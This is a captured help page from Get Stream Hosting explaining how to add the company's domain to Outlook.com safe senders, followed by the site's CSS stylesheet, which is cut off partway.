

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://getstreamhosting.com/index.php/knowledgebase/14/Whitelist-our-email-Outlook.com.html
body_size: 4230
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

    <!-- Styling -->
<link href="/assets/fonts/css/open-sans-family.css" rel="stylesheet" type="text/css" />
<link href="/templates/twenty-one/css/all.min.css?v=0fd7d0" rel="stylesheet">
<link href="/templates/twenty-one/css/theme.min.css?v=0fd7d0" rel="stylesheet">
<link href="/assets/css/fontawesome-all.min.css" rel="stylesheet">
<link href="/templates/gsh/css/custom.css" rel="stylesheet">

<script>
    var csrfToken = '3df5ea87cfdcc44511d1e6b9f476c7a63830e11c',
        markdownGuide = 'Markdown Guide',
        locale = 'en',
        saved = 'saved',
        saving = 'autosaving',
        whmcsBaseUrl = "";
    </script>
<script src="/templates/twenty-one/js/scripts.min.js?v=0fd7d0"></script>


    <!-- This includes meta tags without affecting the main theme -->
    <!-- Meta Data -->
<title>Knowledge Base - Cloud/VPS Tutorials | Get Stream Hosting</title>
<meta name="Description" content="Access your Cloud Knowledge Base, browse several tutorials, or get live help."/>
    
    <script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-63603505-3']);
_gaq.push(['_setDomainName', 'crm.getstreamhosting.com']);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>

<link rel="shortcut icon" type="image/png" href="https://getstreamhosting.com/modules/addons/favicon/img/18ca12ccb425932925aa89c1b8e6ada6.png"/>

  </head>

  <body>
    <div class="window-overlay"></div>

    <div id="header">
    <div class="desktop-nav" id="hidden-desktop">
        <nav class="navbar navbar-expand-lg">
            <a class="navbar-brand" href="/">
                <img src="../../../assets/img/logo.png" width="150" height="50" class="d-inline-block align-top" alt="GSH logo">
            </a>

            <div class="collapse navbar-collapse justify-content-end" id="navbarSupportedContent">
                <ul class="navbar-nav align-items-center">
                    <li class="nav-item">
                        <a class="nav-link" href="/dedicated/" >
                            Dedicated Servers
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="/index.php/store/nordvpn" >
                            VPN
                        </a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link " href="#" id="navbarDropdown-Hosting" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            Streaming
                            <i class="fas fa-chevron-down"></i>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown-Hosting">
                            <a class="dropdown-item" href="/ssl-radio/">Radio Streaming (SSL)</a>
                            <a class="dropdown-item" href="/live-video-streaming/">Video Streaming (SSL)</a>
                        </div>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link " href="#" id="navbarDropdown-Hosting" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            Hosting
                            <i class="fas fa-chevron-down"></i>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown-Hosting">
                            <a class="dropdown-item" href="/web-hosting-cpanel/">Web Hosting</a>
                            <a class="dropdown-item" href="/cart.php?a=add&domain=register">Domain Registration</a>
                            <a class="dropdown-item" href="/cart.php?a=add&domain=transfer">Domain Transfer</a>
                        </div>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="/cloud/" >
                            Cloud
                        </a>
                    </li>                    
                    <li class="nav-item dropdown">
                        <a class="nav-link " href="#" id="navbarDropdown-support" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            Support
                            <i class="fas fa-chevron-down"></i>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown-support">
                            <a class="dropdown-item" href="/supporttickets.php">Support Tickets</a>
                            <a class="dropdown-item" href="/index.php/announcements">Announcements</a>
                            <a class="dropdown-item" href="/index.php/knowledgebase">Knowledgebase</a>
                            <a class="dropdown-item" href="/serverstatus.php">Network Status</a>
                            <a class="dropdown-item" href="/submitticket.php">Open Ticket</a>
                        </div>
                    </li>

                                            <li class="nav-item">
                            <a class="nav-link" href="/cart.php?a=view">
                                View Cart
                            </a>
                        </li>
                        <li class="nav-item nav-item-button">
                            <a class="nav-link nav-link-button" href="/clientarea.php">Login</a>
                        </li>
                                    </ul>
            </div>
        </nav>
    </div>

    <div class="mainContainer" id="mobile-nav">
        <header>
            <div class="mobile-nav row">
                <img class="open-sidebar" src="../../../templates/gsh/images/navbar/burger-menu.svg" width="30"/>

                <a class="navbar-brand float-r" href="/">
                    <img src="../../../assets/img/logo.png" width="160" height="auto" alt="gsh-logo">
                </a>
            </div>
        </header>
    </div>

    <nav class="mobile-sidebar">
        <div class="navbar-top">
                        <div class="top-right">
                <a href="/clientarea.php" class="top-section">
                    <img src="../../../templates/gsh/images/navbar/login.svg" alt="login"/>
                    <div>Login</div>
                </a>
    
                <a href="/cart.php?a=view" class="top-section">
                    <img src="../../../templates/gsh/images/navbar/cart.svg" alt="cart"/>
                    <div>View Cart</div>
                </a>
            </div>
            
            <img class="close-button" src="../../../templates/gsh/images/navbar/close-button.svg"/>
        </div>
        
        <div class="navbar-middle">
                        <div class="option">
                <a href="/dedicated/" class="href-title">
                    <div class="title-right">
                        <div>DEDICATED SERVERS</div>
                    </div>
                </a>
            </div>

            <div class="option">
                <a href="/index.php/store/nordvpn" class="href-title">
                    <div class="title-right">
                        <div>VPN</div>
                    </div>
                </a>
            </div>

            <div class="option" data-target="streaming">
                <div class="title" data-target="streaming">
                    <div class="title-right">
                        <div>STREAMING</div>
                    </div>
                    <img data-target="streaming" class="close-button arrowSVG" src="../../../templates/gsh/images/navbar/arrow-right.svg" width="16" height="16"/>
                </div>
                <div class="option-list" data-target="streaming">
                    <a href="/ssl-radio/">Radio Streaming (SSL)</a>
                    <a href="/live-video-streaming/">Video Streaming (SSL)</a>
                </div>
            </div>

            <div class="option" data-target="hosting">
                <div class="title" data-target="hosting">
                    <div class="title-right">
                        <div>HOSTING</div>                       
                    </div>
                    <img data-target="hosting" class="close-button arrowSVG" src="../../../templates/gsh/images/navbar/arrow-right.svg" width="16" height="16"/>
                </div>
                <div class="option-list" data-target="hosting">
                    <a href="/web-hosting-cpanel/">Web Hosting</a>
                    <a href="/cart.php?a=add&domain=register">Domain Registration</a>
                    <a href="/cart.php?a=add&domain=transfer">Domain Transfer</a>
                </div>
            </div>
            
            <div class="option">
                <a href="/cloud/" class="href-title">
                    <div class="title-right">
                        <div>CLOUD</div>
                    </div>
                </a>
            </div>

            <div class="option" data-target="support">
                <div class="title" data-target="support">
                    <div class="title-right">
                        <div>SUPPORT</div>                       
                    </div>
                    <img data-target="support" class="close-button arrowSVG" src="../../../templates/gsh/images/navbar/arrow-right.svg" width="16" height="16"/>
                </div>
                <div class="option-list" data-target="support">
                <a href="/supporttickets.php">Support Tickets</a>
                <a href="/index.php/announcements">Announcements</a>
                <a href="/index.php/knowledgebase">Knowledgebase</a>
                <a href="/serverstatus.php">Network Status</a>
                <a href="/submitticket.php">Open Ticket</a>                
            </div>
        </div>
    </nav>
</div>


    <script src="../../../templates/gsh/scripts/navigationHeader.js"></script>
 

        
        
        
        
        
        
        
        
        
    
    <script type="text/javascript" id="067dd151d15782b75bab063a6f3d5c4e" src="https://zilla.serverroom.net/script.php?id=067dd151d15782b75bab063a6f3d5c4e" defer></script>
  </body>
</html>



<div class="card">
    <div class="card-body">
        <h1>
            Whitelist our email (Outlook.com)
            <a href="#" class="btn btn-default btn-sm float-right" onclick="window.print();return false">
                <i class="fas fa-print"></i>
                Print
            </a>
        </h1>

        <ul class="list-inline">
                        <li class="list-inline-item text-sm pr-3 text-muted"><i class="fas fa-thumbs-up mr-2"></i>121</li>
        </ul>

        <hr>

        <article>
            Log in to your Outlook.com account<br /><br />Click on "More Email settings", under the settings icon.<br />Click on "Safe and blocked senders" under the "Preventing junk email" section<br />Click on "Safe senders" link<br /><br />Add @getstreamhosting.com to the "sender or domain to mark as safe"<br />Click Add to list
        </article>

                    <hr>
            <h4>Was this answer helpful?</h4>
            <form action="/index.php/knowledgebase/14/Whitelist-our-email-Outlook.com.html" method="post" class="d-flex justify-content-between">
<input type="hidden" name="token" value="3df5ea87cfdcc44511d1e6b9f476c7a63830e11c" />
                <input type="hidden" name="useful" value="vote">
                <div>
                    <button class="btn btn-sm btn-secondary px-4" type="submit" name="vote" value="yes">
                        <i class="fas fa-thumbs-up"></i>
                        Yes
                    </button>
                    <button class="btn btn-sm btn-secondary px-4" type="submit" name="vote" value="no">
                        <i class="fas fa-thumbs-down"></i>
                        No
                    </button>
                </div>
            </form>
        
    </div>
</div>

    <div class="card">
        <div class="card-body">
            <h3 class="card-title m-0">
                <i class="fal fa-folder-open fa-fw"></i>
                Related Articles
            </h3>
        </div>
        <div class="list-group list-group-flush">
                            <a href="/index.php/knowledgebase/2/Check-if-IP-is-Blocked-How-to-Unblock-it-from-Client-Area.html" class="list-group-item kb-article-item" data-id="2">
                    <i class="fal fa-file-alt fa-fw text-black-50"></i>
                    Check if IP is Blocked, How to Unblock it from Client Area
                                        <small>The servers you are on run Firewall software called "CSF" for short, ( Config Server Firewall)....</small>
                </a>
                            <a href="/index.php/knowledgebase/3/Creating-and-Managing-Support-Tickets-in-the-Client-Area.html" class="list-group-item kb-article-item" data-id="3">
                    <i class="fal fa-file-alt fa-fw text-black-50"></i>
                    Creating and Managing Support Tickets in the Client Area
                                        <small>This tutorial will teach how to create and manage support tickets in the client area. Support...</small>
                </a>
                            <a href="/index.php/knowledgebase/4/How-to-Change-Your-Client-Area-Password.html" class="list-group-item kb-article-item" data-id="4">
                    <i class="fal fa-file-alt fa-fw text-black-50"></i>
                    How to Change Your Client Area Password
                                        <small>This tutorial will teach you how to change your password for your client area. Remember, this...</small>
                </a>
                            <a href="/index.php/knowledgebase/5/How-to-Login-to-The-Client-Area.html" class="list-group-item kb-article-item" data-id="5">
                    <i class="fal fa-file-alt fa-fw text-black-50"></i>
                    How to Login to The Client Area
                                        <small>We begin to login at the Portal Home. This is the Login Page for the Client Area of WHMCS. It...</small>
                </a>
                            <a href="/index.php/knowledgebase/6/How-to-Order-Additional-Items-in-the-Client-Area.html" class="list-group-item kb-article-item" data-id="6">
                    <i class="fal fa-file-alt fa-fw text-black-50"></i>
                    How to Order Additional Items in the Client Area
                                        <small>This will teach you how to order additional items in the client area of WHMCS. It is a very easy...</small>
                </a>
                    </div>
    </div>

<a href="javascript:history.go(-1)" class="btn btn-default px-4">
    &laquo; Back
</a>



<section id="footer" class="d-flex align-items-center justify-content-center flex-column">
    <div class="footer-wrapper">
        <div class="footer-section">
            <p class="footer-title">Streaming</p>
            <ul class="footer-nav">  
                <li><a href="/live-video-streaming/">Video Streaming (SSL)</a></li>  
                <li><a href="/ssl-radio/">Radio Streaming (SSL)</a></li>
                <li><a href="/icecast-hosting/">Icecast-KH</a></li>
                <li><a href="/shoutcast-hosting/">Shoutcast</a></li>
                <li><a href="/shoutcast-reseller-hosting/">Shoutcast/Icecast Reseller</a></li>
            </ul>
        </div>
        <div class="footer-section">
            <p class="footer-title">Hosting</p>
            <ul class="footer-nav">  
                <li><a href="/web-hosting-cpanel/">Web Hosting (cPanel)</a></li>  
                <li><a href="/cloud/">Cloud</a></li>  
                <li><a href="/cart.php?a=add&domain=register">Domain Registration</a></li>
                <li><a href="/cart.php?a=add&domain=transfer">Domain Transfer</a></li>
                <li><a href="/index.php/store/codeguard">Website Backup</a></li>
                <li><a href="/index.php/store/weebly-website-builder">Website Builder</a></li>
                <li><a href="/index.php/store/marketgoo">SEO</a></li>
                <li><a href="/index.php/store/professional-email">Email</a></li>
                <li><a href="/index.php/store/email-spam-filtering">Spam Protection</a></li>
                <li><a href="/index.php/store/sitelock">Malware Protection</a></li>
                <li><a href="/index.php/store/ssl-certificates">SSL Certificates</a></li> 
            </ul>
        </div>
        <div class="footer-section">
            <p class="footer-title">Support</p>
            <ul class="footer-nav">  
                <li><a href="/supporttickets.php">Support Tickets</a></li>
                <li><a href="/index.php/knowledgebase">Knowledgebase</a></li>
                <li><a href="/index.php/announcements">Announcements</a></li>
                <li><a href="/serverstatus.php">Network Status</a></li>
                <li><a href="/submitticket.php?step=2&deptid=1">Open Ticket</a></li>
            </ul>
        </div>
        <div class="footer-section">
            <p class="footer-title">Company</p>
            <ul class="footer-nav">  
                <li><a href="/about-us/">About Us</a></li>
                <li><a href="/contact.php">Contact Us</a></li>  
                <li><a href="https://getstreamhosting.com/index.php?m=TermsOfService">Terms of Services</a></li>  
            </ul>
        </div>
    </div>

    <div class="footer-copyright d-flex align-items-center justify-content-center w-100">
        <p class="mb-0">Copyright ©<script>document.write(new Date().getFullYear())</script> Get Stream Hosting. All rights reserved.</p>
    </div>
</section>

<script>
  (function(d,t) {
    var BASE_URL="https://chatwoot.serverroom.net";
    var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
    g.src=BASE_URL+"/packs/js/sdk.js";
    g.async = true;
    s.parentNode.insertBefore(g,s);
    g.onload=function(){
      window.chatwootSDK.run({
        websiteToken: 'vjhqxKdoWmawzMk7ShURRdD3',
        baseUrl: BASE_URL
      })
    }
  })(document,"script");
</script>

--- FILE ---
content_type: text/css
request_url: https://getstreamhosting.com/templates/gsh/css/custom.css
body_size: 4206
content:
#header {
  padding: 1rem;
}
#header .desktop-nav .navbar {
  padding: 0;
  margin: 0;
}
#header .desktop-nav .navbar .navbar-nav .dropdown {
  position: relative;
}
#header .desktop-nav .navbar .navbar-nav .dropdown:hover .dropdown-menu {
  display: block;
  z-index: 1000;
  margin: 0;
  border: 0 solid rgba(0, 0, 0, 0.15) !important;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  position: absolute;
}
#header .desktop-nav .navbar .navbar-nav .nav-item .nav-link:hover, #header .desktop-nav .navbar .navbar-nav .dropdown:hover .dropdown-menu .dropdown-item:hover {
  color: var(--blue-8);
}
#header .desktop-nav .navbar .navbar-nav .nav-link {
  padding: 1rem;
  font-weight: bold;
  color: var(--black-1);
  opacity: 0.7;
}
#header .desktop-nav .navbar .navbar-nav .nav-item-button a {
  border-radius: 8%;
  padding: 0.6rem 0.9rem;
  margin: 0 0 0 2rem;
  background: var(--blue-8);
  color: var(--white-1);
  border: 1px solid var(--blue-8);
  transition: all 100ms ease-in;
}
#header .desktop-nav .navbar .navbar-nav .nav-item-button a:hover {
  color: var(--blue-8);
  background: var(--white-1);
  transition: all 100ms ease-in;
}
#header #mobile-nav .mobile-nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#header #mobile-nav .mobile-nav > * {
  margin: 0 2rem;
}
#header #mobile-nav .mobile-nav .open-sidebar {
  cursor: pointer;
}
#header .mobile-sidebar {
  left: 0;
  padding: 10px;
  flex: 1;
  height: 100%;
  z-index: 100;
  background: var(--blue-3);
  position: fixed;
  top: 0;
  overflow: auto;
  min-width: 250px;
  max-width: 400px;
  width: 100%;
  transition: all ease 0.3s;
  transform: translateX(-100%);
}
#header .mobile-sidebar.active {
  transform: translateX(0);
}
#header .mobile-sidebar .navbar-top {
  display: flex;
  justify-content: space-between;
  color: var(--white-1);
  margin: 0 0 2rem;
  padding: 2rem 1rem;
}
#header .mobile-sidebar .navbar-top .top-right {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 2rem;
}
#header .mobile-sidebar .navbar-top img {
  width: 20px;
}
#header .mobile-sidebar .navbar-top .top-section {
  display: flex;
  gap: 10px;
  justify-content: center;
  align-items: center;
  text-decoration: none;
  color: var(--white-1);
}
#header .mobile-sidebar .navbar-top .close-button {
  cursor: pointer;
}
#header .mobile-sidebar .navbar-middle {
  display: flex;
  flex-direction: column;
  color: var(--white-1);
  gap: 2rem;
}
#header .mobile-sidebar .navbar-middle .option {
  display: flex;
  flex-direction: column;
}
#header .mobile-sidebar .navbar-middle .option .title {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0 0 0.5rem;
  cursor: pointer;
  padding: 0.7rem 0.5rem;
}
#header .mobile-sidebar .navbar-middle .option .title .arrowSVG.active {
  transform: rotate(90deg);
}
#header .mobile-sidebar .navbar-middle .option .title .title-right {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
#header .mobile-sidebar .navbar-middle .option .href-title {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  padding: 0.7rem 0.5rem;
  color: var(--white-1);
  text-decoration: none;
}
#header .mobile-sidebar .navbar-middle .option .href-title .title-right {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
#header .mobile-sidebar .navbar-middle .option .option-list {
  padding: 0 2rem;
  display: none;
  flex-direction: column;
  gap: 5px;
}
#header .mobile-sidebar .navbar-middle .option .option-list.active {
  display: flex;
}
#header .mobile-sidebar .navbar-middle .option .option-list a {
  padding: 0.3rem;
  cursor: pointer;
  color: var(--white-1);
  text-decoration: none;
}

@media (max-width: 1342px) {
  #hidden-desktop {
    display: none;
  }
}
@media (min-width: 1343px) {
  #mobile-nav {
    display: none;
  }
}
#dedicated {
  background: url("../images/dedicated/dedicated.webp") no-repeat center/cover;
}

.slider {
  margin: 0 auto 1.25rem;
}
.slider-inner {
  display: flex;
  overflow: hidden;
  position: relative;
  -webkit-mask: linear-gradient(90deg, transparent, #f1f1f1 20%, #f1f1f1 80%, transparent);
          mask: linear-gradient(90deg, transparent, #f1f1f1 20%, #f1f1f1 80%, transparent);
}
.slider-inner:hover .slider-track {
  animation-play-state: paused;
}
.slider-track {
  display: flex;
  justify-content: center;
  animation: scroll 30s linear infinite;
  width: -moz-max-content;
  width: max-content;
}
.slider .slide {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-start;
  cursor: default;
  gap: 1rem;
  padding: 0 1rem;
}
.slider .slide img {
  display: block;
  height: 50px;
  width: 50px;
}
.slider .slide .info-text {
  margin: 0;
  width: 150px;
}

.dedicated-table .servers-desktop {
  max-width: -moz-max-content;
  max-width: max-content;
  margin: 0 auto;
}
.dedicated-table .servers-desktop .table .table-header .cell {
  border: none;
  color: var(--blue-7);
  font-weight: bold;
  text-align: center;
}
.dedicated-table .servers-mobile .box {
  border: 1px solid #ddd;
  margin-bottom: 1.5rem;
}
.dedicated-table .servers-mobile .box .box-row {
  border-bottom: 1px solid #ddd;
}
.dedicated-table .servers-mobile .box .box-row:last-child {
  border-bottom: none;
}

.info-text-disclaimer {
  font-size: 8px;
  text-align: center;
}

@keyframes scroll {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-100%);
  }
}
.gray-underlined {
  background: var(--gray-10);
}

#homepage.slider-container {
  width: 100%;
  overflow: hidden;
  position: relative;
}
#homepage.slider-container .arrow-control {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgb(255, 255, 255);
  z-index: 1;
  border-radius: 50%;
  opacity: 0.3;
  cursor: pointer;
  transition: all ease 0.2s;
}
#homepage.slider-container .arrow-control:hover {
  opacity: 0.5;
}
#homepage.slider-container .arrow-control img {
  width: 50px;
}
#homepage.slider-container .arrow-control.a-left {
  left: 16px;
  padding: 10px 10px 10px 8px;
}
#homepage.slider-container .arrow-control.a-right {
  right: 16px;
  padding: 10px 8px 10px 10px;
}
#homepage.slider-container .slides {
  transition: all 0.5s ease-in-out;
  display: flex;
  width: 700%;
  transform: translateX(-14.28%);
}
#homepage.slider-container .slides .slide {
  width: 14.28%;
}
#homepage.slider-container .showcase {
  width: 100%;
}

#homepage-table tr {
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
#homepage-table tr:last-child {
  border-bottom: none;
}
#homepage-table tr th, #homepage-table tr td {
  padding: 1rem;
}
#homepage-table tr th:nth-child(2) {
  color: var(--blue-8);
}
#homepage-table tr td {
  color: #069791;
}
#homepage-table tr td:nth-child(2) {
  background: #e1f0e7;
}
#homepage-table tr td:nth-child(2), #homepage-table tr td:last-child {
  text-align: center;
}

@media (max-width: 480px) {
  #homepage-table tbody {
    display: flex;
    flex-direction: column;
    gap: 1rem;
  }
  #homepage-table tbody tr {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
  }
  #homepage-table tbody tr:first-child {
    display: none;
  }
  #homepage-table tbody tr td::before {
    content: attr(data-cell);
    margin: 0 1rem 0 0;
    white-space: pre;
    text-align: left;
  }
  #homepage-table tbody tr td:first-child {
    font-size: 1.2rem;
    font-weight: bold;
  }
  #homepage-table tbody tr td:not(:first-child) {
    display: flex;
    justify-content: space-between;
    width: 100%;
  }
}
:root {
  --white-1: #ffffff;
  --black-1: #000;
  --blue-3: #1C2331;
  --blue-6: #00c4ff;
  --blue-7: #137fbd;
  --blue-8: #0072c6;
  --gray-1: #f4f5f7;
  --gray-5: #4F4F4F;
  --gray-9: #333;
  --gray-10: #e5e5e5;
  --green-1: #ADFF2F;
  --green-2: #82D600;
  --green-6: #26CB31;
  --orange-1: #F58706;
}

#cloud {
  background: url("../images/cloud/cloud.webp") no-repeat center/cover;
}

#cloud-table.section {
  padding: 2rem 4rem;
}
#cloud-table.section table {
  border-collapse: separate;
  border-spacing: 0 2rem;
}
#cloud-table.section table .table-header {
  background: var(--blue-8);
  color: var(--white-1);
}
#cloud-table.section table tr th, #cloud-table.section table tr td {
  padding: 2rem;
  text-transform: uppercase;
  text-align: center;
}
#cloud-table.section table tr td:last-child {
  display: flex;
  align-items: center;
  justify-content: center;
}
#cloud-table.section table tr {
  background: var(--white-1);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
#cloud-table.section table tr .main-button {
  background: var(--blue-8);
  border-radius: 5px;
  color: var(--white-1);
  padding: 0.75rem 1rem;
  text-decoration: none;
  min-width: 100%;
  display: block;
}

.extra-link {
  background: var(--blue-8);
}
.extra-link .main-button {
  margin: 1rem auto;
  background: var(--blue-3);
}
.extra-link .main-button:hover {
  background: #404040;
}

@media (max-width: 1366px) {
  #cloud-table.section {
    padding: 2rem;
  }
  #cloud-table.section table {
    width: 100%;
  }
  #cloud-table.section table tr th, #cloud-table.section table tr td {
    padding: 1rem;
  }
}
@media (max-width: 1024px) {
  #cloud-table.section table tr {
    display: flex;
    flex-direction: column;
    margin: 0 0 2rem;
  }
  #cloud-table.section table tr:last-child {
    margin: 0;
  }
  #cloud-table.section table tr.table-header {
    display: none;
  }
  #cloud-table.section table tr td::before {
    content: attr(data-cell);
    margin: 0 1rem 0 0;
    font-weight: bold;
  }
  #cloud-table.section table tr .main-button {
    min-width: 50%;
  }
}
#icecast-hosting {
  background: url("../images/icecast-hosting/icecast-hosting.webp") no-repeat center/cover;
}

#shoutcast-hosting {
  background: url("../images/shoutcast-hosting/shoutcast-hosting.webp") no-repeat center/cover;
}

#shoutcast-reseller-hosting {
  background: url("../images/shoutcast-reseller-hosting/shoutcast-reseller-hosting.webp") no-repeat center/cover;
}

#ssl-radio {
  background: url("../images/ssl-radio/ssl-radio.webp") no-repeat center/cover;
}

#ssl-radio-plans.plans-container .plan-wrapper .plan-details {
  flex-grow: 0;
}

#live-video-streaming {
  background: url("../images/live-video-streaming/live-video-streaming.webp") no-repeat center/cover;
}

#video-streaming-plans.plans-container .plan-wrapper .plan-details {
  flex-grow: 1;
}

#web-hosting-cpanel {
  background: url("../images/web-hosting-cpanel/web-hosting-cpanel.webp") no-repeat center/cover;
}

#web-hosting-cpanel-plans.plans-container .plan-wrapper .plan-details {
  flex-grow: 0;
}

#vpn {
  background: url("../images/vpn/vpn.webp") no-repeat center/cover;
}

#about-us {
  background: url("../images/about-us/about-us.webp") no-repeat center/cover;
}

@media (max-width: 1366px) {
  #about-us.showcase .showcase-text-container .showcase-title {
    font-size: 2rem;
  }
}
@media (max-width: 825px) {
  #about-us.showcase .showcase-text-container .showcase-title {
    font-size: 1.5rem;
  }
}
#footer {
  padding: 4rem;
  margin-top: auto;
}
#footer .footer-wrapper {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 2rem;
  margin: 0 0 4rem;
  width: 80%;
}
#footer .footer-wrapper .footer-section .footer-title {
  border-bottom: 1px solid var(--blue-8);
  padding: 0 0 1rem;
  font-size: 2rem;
}
#footer .footer-wrapper .footer-section .footer-nav {
  padding: 0;
}
#footer .footer-wrapper .footer-section .footer-nav > li {
  margin: 0 0 0.8rem;
  font-weight: bold;
  list-style: none;
}
#footer .footer-wrapper .footer-section .footer-nav > li > a {
  color: var(--gray-8);
}
#footer .footer-wrapper .footer-section .footer-nav > li > a:hover {
  color: var(--blue-8);
  text-decoration: none;
}
#footer .footer-wrapper .footer-section:last-child > img {
  margin: 0 0 2rem;
}
#footer .footer-wrapper .footer-section .footer-info {
  text-align: right;
}
#footer .footer-copyright div > a {
  margin: 0 2rem 0 0;
}

@media (max-width: 1024px) {
  #footer .footer-wrapper {
    grid-template-columns: repeat(1, 1fr);
    width: 100%;
  }
  #footer .footer-wrapper > .footer-section {
    width: 40%;
  }
}
@media (max-width: 480px) {
  #footer {
    padding: 2rem;
  }
  #footer .footer-wrapper > .footer-section {
    width: 100%;
  }
  #footer .footer-copyright {
    flex-direction: column;
  }
  #footer .footer-copyright div {
    margin: 0 0 2rem;
  }
  #footer .footer-copyright div > a:last-child {
    margin: 0;
  }
  #footer .footer-copyright p {
    text-align: center;
  }
}
@media (max-width: 825px) and (orientation: landscape) {
  #footer .footer-copyright {
    flex-direction: column;
  }
  #footer .footer-copyright div {
    margin: 0 0 2rem;
  }
  #footer .footer-copyright div > a:last-child {
    margin: 0;
  }
}
body, html {
  height: unset;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.showcase {
  display: flex;
  align-items: center;
  justify-content: space-around;
  flex-direction: column;
  height: 70vh;
  color: var(--white-1);
}
.showcase .showcase-text-container {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  padding: 0 2rem;
  height: 100vh;
}
.showcase .showcase-text-container .showcase-title {
  font-size: 3rem;
  text-transform: uppercase;
  margin-bottom: 1rem;
}
.showcase .showcase-text-container .showcase-subtitle {
  font-size: 1.2rem;
  margin-bottom: 2rem;
  line-height: normal;
  padding: 0 4rem;
}
.showcase .showcase-text-container .showcase-title, .showcase .showcase-text-container .showcase-subtitle {
  color: var(--white-1);
}

.overlay {
  position: relative;
}
.overlay.overlay-1::after {
  background: rgba(0, 0, 0, 0.35);
}
.overlay.overlay-2::after {
  background: rgba(0, 0, 0, 0.5);
}
.overlay.overlay-3::after {
  background: rgba(0, 0, 0, 0.65);
}
.overlay::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.overlay > * {
  position: relative;
  z-index: 1;
}

.buttons-wrapper .main-button {
  margin: 0 1.5rem 0 0;
}
.buttons-wrapper .main-button:last-child {
  margin: 0;
}

.main-button {
  border-radius: 20px;
  padding: 1rem 1.5rem;
  font-size: 1rem;
  font-weight: bold;
  display: flex;
  align-items: baseline;
  width: -moz-fit-content;
  width: fit-content;
  color: var(--white-1);
  background: var(--blue-7);
